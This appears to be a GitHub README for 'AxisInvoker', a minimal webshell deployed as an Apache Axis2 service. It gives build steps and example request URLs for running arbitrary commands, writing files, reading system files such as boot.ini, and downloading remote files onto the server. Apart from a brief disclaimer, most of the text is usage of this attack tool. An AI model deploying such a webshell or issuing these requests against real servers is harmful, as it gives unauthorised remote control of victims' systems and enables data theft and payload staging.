 Introduction
A minimal webshell for Apache AXIS2
Legal disclaimer
Using this tool is legit but hacking may not be. The author does not take any responsibility for such activities.
Build instructions
Modify $JAVA_HOME variable if necessary (e.g to be compatible with JDK 1.6 series)
Then run ant -v to build it, you can find the compiled archive in build directory, aka build/AxisInvoker.aar
Supported commands?
• exec - Run a command, works on both Linux/Windows, no worries.
http://192.168.56.103:8080/axis2/services/AxisInvoker/exec?cmd=dir%20C:
• write - Write a file
http://192.168.56.103:8080/axis2/services/AxisInvoker/write?path=c:\1.1txt&content=123
• info - Display certain information, modify as needed
http://192.168.56.103:8080/axis2/services/AxisInvoker/info
• read - Read contents of a file
http://192.168.56.103:8080/axis2/services/AxisInvoker/read?path=c:\boot.ini
• download - Download a file and save it somewhere
http://192.168.56.103:8080/axis2/services/AxisInvoker/download?url=http://www.baidu.com&file=
安全团队